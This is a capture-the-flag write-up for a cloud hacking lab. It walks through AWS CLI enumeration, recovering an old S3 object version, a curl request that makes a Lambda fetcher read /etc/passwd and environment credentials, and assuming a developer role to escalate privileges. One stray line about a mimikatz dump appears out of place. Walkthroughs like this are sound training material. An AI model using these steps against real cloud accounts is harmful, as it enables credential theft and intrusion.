TryHackMe Serverless Hackfinity Battle Write-Up Walk Through

Looks like we got some AWS credentials for the DarkMatter gang. Well, at least for one of its contractors, a guy called ShadowFang. It seems they are hosting all their red team infrastructure in the cloud. Let’s try to get access to the information they stole from people and take it back!
Introduction
Armed with the ShadowFang credentials, I navigated S3 buckets, exploited Lambda functions, and escalated privileges to uncover three flags hidden in the DarkMatter gang’s infrastructure. Here’s how I cracked it, step by step.
You can follow YouTube video walk through here
Flag 1: S3 Versioning
The journey began with enumerating AWS resources using ShadowFang’s creds. Listing buckets revealed redteamapp-bucket:
been given full mimikatz LSASS dump, below part of it:
1
2
3
4
5
6
7
8
9
10
11
12
aws configure
aws sts get-caller-identity
aws s3 ls
aws iam list-attached-user-policies --user-name sh4d0wF4NG
aws iam list-user-policies --user-name sh4d0wF4NG
aws iam list-groups-for-user --user-name sh4d0wF4NG
aws iam list-group-policies --group-name redteamapp
aws iam list-attached-group-policies --group-name redteamapp
aws iam get-policy --policy-arn arn:aws:iam::471112876654:policy/redteamapp-policy
aws iam get-policy-version --policy-arn arn:aws:iam::471112876654:policy/redteamapp-policy --version-id v14
Downloading admin/index.html hinted at a flag that “used to be there.” Digging into versioning with:
1
aws s3api list-object-versions --bucket redteamapp-bucket --prefix admin/
I spotted an older version (ID: UERAkdEpjINhaB8GcvBmZY5hM8d.wNu5). Retrieving it:
1
aws s3api get-object --bucket redteamapp-bucket --key admin/index.html --version-id UERAkdEpjINhaB8GcvBmZY5hM8d.wNu5 flag1.html
yielded THM{SSE_***}—Flag 1 secured.
You can follow YouTube video walk through here
Flag 2: Lambda Local File Inclusion
The old index.html mentioned a “Web Site Fetcher” Lambda, pointing to https://wtygxa6iigudd534pityks7ymu0wzqpg.lambda-url.us-east-1.on.aws/. Testing Local File Inclusion (LFI):
1
2
curl -X POST -H "Content-Type: application/json" -d '{"url": "file:///etc/passwd"}' https://wtygxa6iigudd534pityks7ymu0wzqpg.lambda-url.us-east-1.on.aws/
delivered Flag 2—another win.
You can follow YouTube video walk through here
Flag 3: DynamoDB via Role Escalation
The same /proc/self/environ call gave Lambda role creds (redteamapp-lambda-role-szx0n1l0), but aws dynamodb list-tables failed—limited perms. The old index.html hinted at “Leak DB Administration,” suggesting a database. Assuming the redteamapp-dev-role:
1
aws sts assume-role --role-arn arn:aws:iam::471112876654:role/redteamapp-dev-role --role-session-name dev-role
with Lambda creds, I got new credentials. Setting them:
1
2
3
export AWS_ACCESS_KEY_ID=[DevKey]
export AWS_SECRET_ACCESS_KEY=[DevSecret]
export AWS_SESSION_TOKEN=[DevToken]
Want the Full Walkthrough?
Check out my full video walkthrough on my YouTube channel for step-by-step guidance: